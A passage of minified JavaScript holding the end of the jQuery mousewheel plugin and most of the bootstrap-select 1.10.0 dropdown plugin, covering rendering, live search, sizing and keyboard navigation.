n=t.length;n;)d.event.fixHooks[t[--n]]=d.event.mouseHooks;var g=d.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e;d.data(this,"mousewheel-line-height",g.getLineHeight(this)),d.data(this,"mousewheel-page-height",g.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null;d.removeData(this,"mousewheel-line-height"),d.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var e=d(t),t=e["offsetParent"in d.fn?"offsetParent":"parent"]();return t.length||(t=d("body")),parseInt(t.css("fontSize"),10)||parseInt(e.css("fontSize"),10)||16},getPageHeight:function(t){return d(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};d.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}),function(_){"use strict";function g(t){return _.each([{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}],function(){t=t.replace(this.re,this.ch)}),t}function a(t){var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i="(?:"+Object.keys(e).join("|")+")",n=new RegExp(i),i=new RegExp(i,"g"),t=null==t?"":""+t;return n.test(t)?t.replace(i,function(t){return e[t]}):t}function e(t,e){var s=arguments,r=t,a=e;[].shift.apply(s);var l,e=this.each(function(){var t=_(this);if(t.is("select")){var e=t.data("selectpicker"),i="object"==typeof r&&r;if(e){if(i)for(var n in i)i.hasOwnProperty(n)&&(e.options[n]=i[n])}else{var o=_.extend({},c.DEFAULTS,_.fn.selectpicker.defaults||{},t.data(),i);o.template=_.extend({},c.DEFAULTS.template,_.fn.selectpicker.defaults?_.fn.selectpicker.defaults.template:{},t.data().template,i.template),t.data("selectpicker",e=new c(this,o,a))}"string"==typeof r&&(l=e[r]instanceof Function?e[r].apply(e,s):e.options[r])}});return void 0!==l?l:e}function t(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==l.call(t))throw new TypeError;var i=e.length,n=String(t),o=n.length;(t=(t=1<arguments.length?arguments[1]:void 0)?Number(t):0)!=t&&(t=0);var s=Math.min(Math.max(t,0),i);if(i<o+s)return!1;for(var r=-1;++r<o;)if(e.charCodeAt(s+r)!=n.charCodeAt(r))return!1;return!0}var l,s,i,r;function n(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==s.call(t))throw new TypeError;var i=e.length,n=String(t),o=n.length;return(t=(t=1<arguments.length?arguments[1]:void 0)?Number(t):0)!=t&&(t=0),!(i<o+Math.min(Math.max(t,0),i))&&-1!=r.call(e,n,t)}String.prototype.includes||(s={}.toString,i=function(){try{var t={},e=Object.defineProperty,i=e(t,t,t)&&e}catch(t){}return i}(),r="".indexOf,i?i(String.prototype,"includes",{value:n,configurable:!0,writable:!0}):String.prototype.includes=n),String.prototype.startsWith||(i=function(){try{var t={},e=Object.defineProperty,i=e(t,t,t)&&e}catch(t){}return i}(),l={}.toString,i?i(String.prototype,"startsWith",{value:t,configurable:!0,writable:!0}):String.prototype.startsWith=t),Object.keys||(Object.keys=function(t,e,i){for(e in i=[],t)i.hasOwnProperty.call(t,e)&&i.push(e);return i}),_.fn.triggerNative=function(t){var e,i=this[0];i.dispatchEvent?("function"==typeof Event?e=new Event(t,{bubbles:!0}):(e=document.createEvent("Event")).initEvent(t,!0,!1),i.dispatchEvent(e)):(i.fireEvent&&((e=document.createEventObject()).eventType=t,i.fireEvent("on"+t,e)),this.trigger(t))},_.expr[":"].icontains=function(t,e,i){t=_(t);return(t.data("tokens")||t.text()).toUpperCase().includes(i[3].toUpperCase())},_.expr[":"].ibegins=function(t,e,i){t=_(t);return(t.data("tokens")||t.text()).toUpperCase().startsWith(i[3].toUpperCase())},_.expr[":"].aicontains=function(t,e,i){t=_(t);return(t.data("tokens")||t.data("normalizedText")||t.text()).toUpperCase().includes(i[3].toUpperCase())},_.expr[":"].aibegins=function(t,e,i){t=_(t);return(t.data("tokens")||t.data("normalizedText")||t.text()).toUpperCase().startsWith(i[3].toUpperCase())};var c=function(t,e,i){i&&(i.stopPropagation(),i.preventDefault()),this.$element=_(t),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=e,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=c.prototype.val,this.render=c.prototype.render,this.refresh=c.prototype.refresh,this.setStyle=c.prototype.setStyle,this.selectAll=c.prototype.selectAll,this.deselectAll=c.prototype.deselectAll,this.destroy=c.prototype.destroy,this.remove=c.prototype.remove,this.show=c.prototype.show,this.hide=c.prototype.hide,this.init()};c.VERSION="1.10.0",c.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(t,e){return 1==t?"{0} item selected":"{0} items selected"},maxOptionsText:function(t,e){return[1==t?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==e?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},c.prototype={constructor:c,init:function(){var e=this,t=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),void 0!==t&&(this.$button.attr("data-id",t),_('label[for="'+t+'"]').click(function(t){t.preventDefault(),e.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),e.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){e.$button.addClass("bs-invalid").focus(),e.$element.on({"focus.bs.select":function(){e.$button.focus(),e.$element.off("focus.bs.select")},"shown.bs.select":function(){e.$element.val(e.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&e.$button.removeClass("bs-invalid"),e.$element.off("rendered.bs.select")}})}),setTimeout(function(){e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",e=this.$element.parent().hasClass("input-group")?" input-group-btn":"",i=this.autofocus?" autofocus":"",n=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",o=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+a(this.options.liveSearchPlaceholder)+'"')+"></div>":"",s=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",r=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",r='<div class="btn-group bootstrap-select'+t+e+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+i+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+n+o+s+'<ul class="dropdown-menu inner" role="menu"></ul>'+r+"</div></div>";return _(r)},createView:function(){var t=this.createDropdown(),e=this.createLi();return t.find("ul")[0].innerHTML=e,t},reloadLi:function(){this.destroyLi();var t=this.createLi();this.$menuInner[0].innerHTML=t},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){function d(t,e,i,n){return"<li"+(void 0!==i&""!==i?' class="'+i+'"':"")+(void 0!==e&null!==e?' data-original-index="'+e+'"':"")+(void 0!==n&null!==n?'data-optgroup="'+n+'"':"")+">"+t+"</li>"}function h(t,e,i,n){return'<a tabindex="0"'+(void 0!==e?' class="'+e+'"':"")+(void 0!==i?' style="'+i+'"':"")+(u.options.liveSearchNormalize?' data-normalized-text="'+g(a(t))+'"':"")+(void 0!==n||null!==n?' data-tokens="'+n+'"':"")+">"+t+'<span class="'+u.options.iconBase+" "+u.options.tickIcon+' check-mark"></span></a>'}var t,u=this,p=[],f=0,e=document.createElement("option"),m=-1;return!this.options.title||this.multiple||(m--,this.$element.find(".bs-title-option").length)||(t=this.$element[0],e.className="bs-title-option",e.appendChild(document.createTextNode(this.options.title)),e.value="",t.insertBefore(e,t.firstChild),void 0===_(t.options[t.selectedIndex]).attr("selected")&&(e.selected=!0)),this.$element.find("option").each(function(t){var e=_(this);if(m++,!e.hasClass("bs-title-option")){var i=this.className||"",n=this.style.cssText,o=e.data("content")?e.data("content"):e.html(),s=e.data("tokens")?e.data("tokens"):null,r=void 0!==e.data("subtext")?'<small class="text-muted">'+e.data("subtext")+"</small>":"",a=void 0!==e.data("icon")?'<span class="'+u.options.iconBase+" "+e.data("icon")+'"></span> ':"",l="OPTGROUP"===this.parentNode.tagName,c=this.disabled||l&&this.parentNode.disabled;if(""!==a&&c&&(a="<span>"+a+"</span>"),u.options.hideDisabled&&c&&!l)m--;else{if(e.data("content")||(o=a+'<span class="text">'+o+r+"</span>"),l&&!0!==e.data("divider")){a=" "+this.parentNode.className||"";if(0===e.index()&&(f+=1,r=this.parentNode.label,l=void 0!==e.parent().data("subtext")?'<small class="text-muted">'+e.parent().data("subtext")+"</small>":"",r=(e.parent().data("icon")?'<span class="'+u.options.iconBase+" "+e.parent().data("icon")+'"></span> ':"")+'<span class="text">'+r+l+"</span>",0!==t&&0<p.length&&(m++,p.push(d("",null,"divider",f+"div"))),m++,p.push(d(r,null,"dropdown-header"+a,f))),u.options.hideDisabled&&c)return void m--;p.push(d(h(o,"opt "+i+a,n,s),t,"",f))}else!0===e.data("divider")?p.push(d("",t,"divider")):!0===e.data("hidden")?p.push(d(h(o,i,n,s),t,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(m++,p.push(d("",null,"divider",f+"div"))),p.push(d(h(o,i,n,s),t)));u.liObj[t]=m}}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),p.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(t){var n=this;!1!==t&&this.$element.find("option").each(function(t){var e=n.findLis().eq(n.liObj[t]);n.setDisabled(t,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,e),n.setSelected(t,this.selected,e)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected&&(!n.options.hideDisabled||!(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))){var t=_(this),e=t.data("icon")&&n.options.showIcon?'<i class="'+n.options.iconBase+" "+t.data("icon")+'"></i> ':"",i=n.options.showSubtext&&t.data("subtext")&&!n.multiple?' <small class="text-muted">'+t.data("subtext")+"</small>":"";return void 0!==t.attr("title")?t.attr("title"):t.data("content")&&n.options.showContent?t.data("content"):e+t.html()+i}}).toArray(),i=this.multiple?e.join(this.options.multipleSeparator):e[0];this.multiple&&-1<this.options.selectedTextFormat.indexOf("count")&&((1<(t=this.options.selectedTextFormat.split(">")).length&&e.length>t[1]||1==t.length&&2<=e.length)&&(t=this.options.hideDisabled?", [disabled]":"",t=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+t).length,i=("function"==typeof this.options.countSelectedText?this.options.countSelectedText(e.length,t):this.options.countSelectedText).replace("{0}",e.length.toString()).replace("{1}",t.toString()))),null==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(i=this.options.title),i=i||(void 0!==this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",_.trim(i.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(i),this.$element.trigger("rendered.bs.select")},setStyle:function(t,e){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));t=t||this.options.style;"add"==e?this.$button.addClass(t):"remove"==e?this.$button.removeClass(t):(this.$button.removeClass(this.options.style),this.$button.addClass(t))},liHeight:function(t){var e,i,n,o,s,r,a,l,c,d,h;(t||!1!==this.options.size&&!this.sizeInfo)&&(e=document.createElement("div"),d=document.createElement("div"),s=document.createElement("ul"),h=document.createElement("li"),i=document.createElement("li"),r=document.createElement("a"),n=document.createElement("span"),a=this.options.header&&0<this.$menu.find(".popover-title").length?this.$menu.find(".popover-title")[0].cloneNode(!0):null,l=this.options.liveSearch?document.createElement("div"):null,c=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,t=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,n.className="text",e.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",s.className="dropdown-menu inner",h.className="divider",n.appendChild(document.createTextNode("Inner text")),r.appendChild(n),i.appendChild(r),s.appendChild(i),s.appendChild(h),a&&d.appendChild(a),l&&(o=document.createElement("span"),l.className="bs-searchbox",o.className="form-control",l.appendChild(o),d.appendChild(l)),c&&d.appendChild(c),d.appendChild(s),t&&d.appendChild(t),e.appendChild(d),document.body.appendChild(e),o=r.offsetHeight,s=a?a.offsetHeight:0,r=l?l.offsetHeight:0,a=c?c.offsetHeight:0,l=t?t.offsetHeight:0,c=_(h).outerHeight(!0),h=(t="function"==typeof getComputedStyle&&getComputedStyle(d))?null:_(d),h=(d=parseInt(t?t.paddingTop:h.css("paddingTop"))+parseInt(t?t.paddingBottom:h.css("paddingBottom"))+parseInt(t?t.borderTopWidth:h.css("borderTopWidth"))+parseInt(t?t.borderBottomWidth:h.css("borderBottomWidth")))+parseInt(t?t.marginTop:h.css("marginTop"))+parseInt(t?t.marginBottom:h.css("marginBottom"))+2,document.body.removeChild(e),this.sizeInfo={liHeight:o,headerHeight:s,searchHeight:r,actionsHeight:a,doneButtonHeight:l,dividerHeight:c,menuPadding:d,menuExtras:h})},setSize:function(){var i,n,o,s,r,t,e,a,l,c,d,h,u,p,f,m,g,v,y,b;this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(s=(o=this).$menu,r=this.$menuInner,t=_(window),e=this.$newElement[0].offsetHeight,a=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,c=this.sizeInfo.searchHeight,d=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,u=this.sizeInfo.dividerHeight,p=this.sizeInfo.menuPadding,f=this.sizeInfo.menuExtras,v=this.options.hideDisabled?".disabled":"",(m=function(){i=o.$newElement.offset().top-t.scrollTop(),n=t.height()-i-e})(),"auto"===this.options.size?((g=function(){var t=function(e,i){return function(t){return i?t.classList?t.classList.contains(e):_(t).hasClass(e):!(t.classList?t.classList.contains(e):_(t).hasClass(e))}},e=o.$menuInner[0].getElementsByTagName("li"),e=Array.prototype.filter?Array.prototype.filter.call(e,t("hidden",!1)):o.$lis.not(".hidden"),t=Array.prototype.filter?Array.prototype.filter.call(e,t("dropdown-header",!0)):e.filter(".dropdown-header");m(),y=n-f,b=o.options.container?(s.data("height")||s.data("height",s.height()),s.data("height")):s.height(),o.options.dropupAuto&&o.$newElement.toggleClass("dropup",n<i&&y-f<b),o.$newElement.hasClass("dropup")&&(y=i-f),t=3<e.length+t.length?3*a+f-2:0,s.css({"max-height":y+"px",overflow:"hidden","min-height":t+l+c+d+h+"px"}),r.css({"max-height":y-l-c-d-h-p+"px","overflow-y":"auto","min-height":Math.max(t-p,0)+"px"})})(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",g),t.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",g)):this.options.size&&"auto"!=this.options.size&&this.$lis.not(v).length>this.options.size&&(v=this.$lis.not(".divider").not(v).children().slice(0,this.options.size).last().parent().index(),v=this.$lis.slice(0,v+1).filter(".divider").length,y=a*this.options.size+v*u+p,b=o.options.container?(s.data("height")||s.data("height",s.height()),s.data("height")):s.height(),o.options.dropupAuto&&this.$newElement.toggleClass("dropup",n<i&&y-f<b),s.css({"max-height":y+l+c+d+h+"px",overflow:"hidden","min-height":""}),r.css({"max-height":y-p+"px","overflow-y":"auto","min-height":""})))},setWidth:function(){var t,e,i,n;"auto"===this.options.width?(this.$menu.css("min-width","0"),t=this.$menu.parent().clone().appendTo("body"),e=this.options.container?this.$newElement.clone().appendTo("body"):t,i=t.children(".dropdown-menu").outerWidth(),n=e.css("width","auto").children("button").outerWidth(),t.remove(),e.remove(),this.$newElement.css("width",Math.max(i,n)+"px")):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=_('<div class="bs-container" />');function e(t){o.$bsContainer.addClass(t.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",t.hasClass("dropup")),i=t.offset(),n=t.hasClass("dropup")?0:t[0].offsetHeight,o.$bsContainer.css({top:i.top+n,left:i.left,width:t[0].offsetWidth})}var i,n,o=this;this.$button.on("click",function(){var t=_(this);o.isDisabled()||(e(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass("open",!t.hasClass("open")).append(o.$menu))}),_(window).on("resize scroll",function(){e(o.$newElement)}),this.$element.on("hide.bs.select",function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setSelected:function(t,e,i){(i=i||this.findLis().eq(this.liObj[t])).toggleClass("selected",e)},setDisabled:function(t,e,i){i=i||this.findLis().eq(this.liObj[t]),e?i.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):i.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var t=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!t.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var f=this,e=_(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(t){t.stopPropagation()}),e.data("spaceSelect",!1),this.$button.on("keyup",function(t){/(32)/.test(t.keyCode.toString(10))&&e.data("spaceSelect")&&(t.preventDefault(),e.data("spaceSelect",!1))}),this.$button.on("click",function(){f.setSize()}),this.$element.on("shown.bs.select",function(){var t;f.options.liveSearch||f.multiple?f.multiple||"number"==typeof(t=f.liObj[f.$element[0].selectedIndex])&&!1!==f.options.size&&(t=(t=f.$lis.eq(t)[0].offsetTop-f.$menuInner[0].offsetTop)-f.$menuInner[0].offsetHeight/2+f.sizeInfo.liHeight/2,f.$menuInner[0].scrollTop=t):f.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(t){var e,i,n,o,s,r,a,l,c,d=_(this),h=d.parent().data("originalIndex"),u=f.$element.val(),p=f.$element.prop("selectedIndex");f.multiple&&t.stopPropagation(),t.preventDefault(),f.isDisabled()||d.parent().hasClass("disabled")||(n=(i=(e=f.$element.find("option")).eq(h)).prop("selected"),l=i.parent("optgroup"),o=f.options.maxOptions,s=l.data("maxOptions")||!1,f.multiple?(i.prop("selected",!n),f.setSelected(h,!n),d.blur(),!1===o&&!1===s||(r=o<e.filter(":selected").length,a=s<l.find("option:selected").length,(o&&r||s&&a)&&(o&&1==o?(e.prop("selected",!1),i.prop("selected",!0),f.$menuInner.find(".selected").removeClass("selected"),f.setSelected(h,!0)):s&&1==s?(l.find("option:selected").prop("selected",!1),i.prop("selected",!0),c=d.parent().data("optgroup"),f.$menuInner.find('[data-optgroup="'+c+'"]').removeClass("selected"),f.setSelected(h,!0)):(l=(t="function"==typeof f.options.maxOptionsText?f.options.maxOptionsText(o,s):f.options.maxOptionsText)[0].replace("{n}",o),d=t[1].replace("{n}",s),c=_('<div class="notify"></div>'),t[2]&&(l=l.replace("{var}",t[2][1<o?0:1]),d=d.replace("{var}",t[2][1<s?0:1])),i.prop("selected",!1),f.$menu.append(c),o&&r&&(c.append(_("<div>"+l+"</div>")),f.$element.trigger("maxReached.bs.select")),s&&a&&(c.append(_("<div>"+d+"</div>")),f.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){f.setSelected(h,!1)},10),c.delay(750).fadeOut(300,function(){_(this).remove()}))))):(e.prop("selected",!1),i.prop("selected",!0),f.$menuInner.find(".selected").removeClass("selected"),f.setSelected(h,!0)),f.multiple?f.options.liveSearch&&f.$searchbox.focus():f.$button.focus(),(u!=f.$element.val()&&f.multiple||p!=f.$element.prop("selectedIndex")&&!f.multiple)&&f.$element.trigger("changed.bs.select",[h,i.prop("selected"),n]).triggerNative("change"))}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(t){t.currentTarget==this&&(t.preventDefault(),t.stopPropagation(),(f.options.liveSearch&&!_(t.target).hasClass("close")?f.$searchbox:f.$button).focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(t){t.preventDefault(),t.stopPropagation(),(f.options.liveSearch?f.$searchbox:f.$button).focus()}),this.$menu.on("click",".popover-title .close",function(){f.$button.click()}),this.$searchbox.on("click",function(t){t.stopPropagation()}),this.$menu.on("click",".actions-btn",function(t){(f.options.liveSearch?f.$searchbox:f.$button).focus(),t.preventDefault(),t.stopPropagation(),_(this).hasClass("bs-select-all")?f.selectAll():f.deselectAll()}),this.$element.change(function(){f.render(!1)})},liveSearchListener:function(){var n=this,e=_('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){n.$menuInner.find(".active").removeClass("active"),n.$searchbox.val()&&(n.$searchbox.val(""),n.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),n.multiple||n.$menuInner.find(".selected").addClass("active"),setTimeout(function(){n.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(t){t.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t,i;n.$searchbox.val()?(t=n.$lis.not(".is-hidden").removeClass("hidden").children("a"),(t=n.options.liveSearchNormalize?t.not(":a"+n._searchStyle()+'("'+g(n.$searchbox.val())+'")'):t.not(":"+n._searchStyle()+'("'+n.$searchbox.val()+'")')).parent().addClass("hidden"),n.$lis.filter(".dropdown-header").each(function(){var t=_(this),e=t.data("optgroup");0===n.$lis.filter("[data-optgroup="+e+"]").not(t).not(".hidden").length&&(t.addClass("hidden"),n.$lis.filter("[data-optgroup="+e+"div]").addClass("hidden"))}),(i=n.$lis.not(".hidden")).each(function(t){var e=_(this);e.hasClass("divider")&&(e.index()===i.first().index()||e.index()===i.last().index()||i.eq(t+1).hasClass("divider"))&&e.addClass("hidden")}),n.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(n.options.noneResultsText.replace("{0}",'"'+a(n.$searchbox.val())+'"')).show(),n.$menuInner.append(e))):(n.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),n.$lis.filter(".active").removeClass("active"),n.$searchbox.val()&&n.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),_(this).focus()})},_searchStyle:function(){return{begins:"ibegins",startsWith:"ibegins"}[this.options.liveSearchStyle]||"icontains"},val:function(t){return void 0!==t?(this.$element.val(t),this.render(),this.$element):this.$element.val()},changeAll:function(t){void 0===t&&(t=!0),this.findLis();for(var e=this.$element.find("option"),i=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",t),n=i.length,o=[],s=0;s<n;s++){var r=i[s].getAttribute("data-original-index");o[o.length]=e.eq(r)[0]}_(o).prop("selected",t),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(t){(t=t||window.event)&&t.stopPropagation(),this.$button.trigger("click")},keydown:function(t){var e,i,n,o,s,r,a,l,c=_(this),d=(c.is("input")?c.parent():c).parent(),h=d.data("this"),u=":not(.disabled, .hidden, .dropdown-header, .divider)",p={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};h.options.liveSearch&&(d=c.parent().parent()),h.options.container&&(d=h.$menu),e=_("[role=menu] li",d),!(r=h.$newElement.hasClass("open"))&&(48<=t.keyCode&&t.keyCode<=57||96<=t.keyCode&&t.keyCode<=105||65<=t.keyCode&&t.keyCode<=90)&&(h.options.container?h.$button.trigger("click"):(h.setSize(),h.$menu.parent().addClass("open"),r=!0),h.$searchbox.focus()),h.options.liveSearch&&(/(^9$|27)/.test(t.keyCode.toString(10))&&r&&0===h.$menu.find(".active").length&&(t.preventDefault(),h.$menu.parent().removeClass("open"),h.options.container&&h.$newElement.removeClass("open"),h.$button.focus()),e=_("[role=menu] li"+u,d),c.val()||/(38|40)/.test(t.keyCode.toString(10))||0===e.filter(".active").length&&(e=h.$menuInner.find("li"),e=h.options.liveSearchNormalize?e.filter(":a"+h._searchStyle()+"("+g(p[t.keyCode])+")"):e.filter(":"+h._searchStyle()+"("+p[t.keyCode]+")"))),e.length&&(/(38|40)/.test(t.keyCode.toString(10))?(a=e.index(e.find("a").filter(":focus").parent()),n=e.filter(u).first().index(),o=e.filter(u).last().index(),i=e.eq(a).nextAll(u).eq(0).index(),s=e.eq(a).prevAll(u).eq(0).index(),d=e.eq(i).prevAll(u).eq(0).index(),h.options.liveSearch&&(e.each(function(t){_(this).hasClass("disabled")||_(this).data("index",t)}),a=e.index(e.filter(".active")),n=e.first().data("index"),o=e.last().data("index"),i=e.eq(a).nextAll().eq(0).data("index"),s=e.eq(a).prevAll().eq(0).data("index"),d=e.eq(i).prevAll().eq(0).data("index")),u=c.data("prevIndex"),38==t.keyCode?(h.options.liveSearch&&a--,a!=d&&s<a&&(a=s),a<n&&(a=n),a==u&&(a=o)):40==t.keyCode&&(h.options.liveSearch&&a++,-1==a&&(a=0),a!=d&&a<i&&(a=i),o<a&&(a=o),a==u&&(a=n)),c.data("prevIndex",a),h.options.liveSearch?(t.preventDefault(),c.hasClass("dropdown-toggle")||(e.removeClass("active").eq(a).addClass("active").children("a").focus(),c.focus())):e.eq(a).children("a").focus()):c.is("input")||(l=[],e.each(function(){_(this).hasClass("disabled")||_.trim(_(this).children("a").text().toLowerCase()).substring(0,1)==p[t.keyCode]&&l.push(_(this).index())}),a=_(document).data("keycount"),a++,_(document).data("keycount",a),_.trim(_(":focus").text().toLowerCase()).substring(0,1)!=p[t.keyCode]?(a=1,_(document).data("keycount",a)):a>=l.length&&(_(document).data("keycount",0),a>l.length&&(a=1)),e.eq(l[a-1]).children("a").focus()),(/(13|32)/.test(t.keyCode.t